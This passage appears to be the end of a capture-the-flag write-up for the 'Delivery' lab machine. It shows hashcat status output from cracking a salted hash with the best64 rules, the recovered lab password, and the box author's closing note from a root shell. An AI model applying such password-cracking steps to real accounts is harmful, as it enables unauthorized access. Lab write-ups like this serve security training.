Guess.Mod........: Rules (.\rules\best64.rule)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 1 H/s (1.83ms) @ Accel:4 Loops:2 Thr:8 Vec:1
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 21/77 (27.27%)
Rejected.........: 0/21 (0.00%)
Restore.Point....: 0/1 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:20-21 Iteration:1022-1024
Candidates.#1....: PleaseSubscribe!21 -> PleaseSubscribe!21
Hardware.Mon.#1..: Temp: 63c Fan: 52% Util: 96% Core:1278MHz Mem:3004MHz Bus:8

Post exploitation⌗
And last but not least, there is an awesome note from the author.
root@Delivery:~# cat note.txt
I hope you enjoyed this box, the attack may seem silly but it demonstrates a pretty high risk vulnerability I've seen several times. The inspiration for the box is here:
- https://medium.com/intigriti/how-i-hacked-hundreds-of-companies-through-their-helpdesk-b7680ddc2d4c
Keep on hacking! And please don't forget to subscribe to all the security streamers out there.
- ippsec